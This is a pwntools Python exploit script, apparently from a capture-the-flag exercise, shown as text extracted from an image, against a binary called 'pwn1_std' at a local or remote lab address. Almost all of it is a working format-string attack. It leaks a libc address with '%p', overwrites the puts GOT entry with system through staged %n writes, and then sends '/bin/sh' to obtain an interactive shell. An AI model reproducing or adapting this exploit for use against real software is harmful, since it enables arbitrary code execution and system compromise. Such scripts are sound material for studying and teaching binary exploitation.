 1 ###!/usr/bin/python
2 ### -*- coding: utf-8 -*-
3 from pwn import *
4 import sys
5 import requests
6
7 ###--------------------Setting------------------------
8 EXCV = './pwn1_std'
9 HOST = '172.16.20.2'
10 PORT = 2111
11 context(log_level='debug')
12 ###ENV = env={"LD_PRELOAD":"./libc_64.so.6"}
13 e = ELF(EXCV)
14
15 LOCAL = 1
16 REMOTE = 0
17 if LOCAL:
18     io = process(EXCV)
19     ###io = gdb.debug([EXCV])
20     libc = ELF('/lib/i386-linux-gnu/libc.so.6')
21 if REMOTE:
22     io = remote(HOST,PORT)
23     libc = ELF('libc-2.23.so')
24
25 ###---------------------Data-------------------------
26 puts_got_addr = 0x0804b028
27 sys_off = libc.symbols['system']
28 read_off = libc.symbols['read']
29 sys_read_off = sys_off - read_off
30
31 ###---------------------Code-------------------------
32 ###  get system_addr
33 io.recvuntil('>> ')
34 io.sendline('1')
35 io.recvuntil('>> ')
36 io.sendline('1')
37 payload = '%p' ###get_read_addr
38 io.sendline(payload)
39 io.recvuntil('is :')
40 read_addr = eval(io.recv(10)) - 35
41 system_addr = sys_read_off + read_addr
42 print hex(system_addr)
43 system_addr_low = system_addr % 0x10000
44 system_addr_high = system_addr /0x10000 % 0x100
45 ###  modify ebp   to puts_got
46 io.recvuntil('>> ')
47 io.sendline('1')
48 payload = '%'+str(puts_got_addr)+'c'
49 payload += '%14$n'
50 io.sendline(payload)
51 ### modify puts_got to system_addr_low
52 io.recvuntil('>> ')
53 io.sendline('1')
54 payload = '%'+str(system_addr_low)+'c'
55 payload += '%42$hn'
56 io.sendline(payload)
57 ### modify puts_got to system_addr_low
58 io.recvuntil('>> ')
59 io.sendline('1')
60 payload = '%'+str(0x2A)+'c'
61 payload += '%14$hhn'
62 io.sendline(payload)
63 ### modify puts_got to system_addr_high
64 io.recvuntil('>> ')
65 io.sendline('1')
66 payload = '%'+str(system_addr_high)+'c'
67 payload += '%42$hhn'
68 io.sendline(payload)
69 ###  put('/bin/sh\0') -> system('/bin/sh\0')
70 io.recvuntil('>> ')
71 io.sendline('1')
72 io.sendline('/bin/sh\0')
73 io.sendline('2')
74
75 io.interactive()
信安之路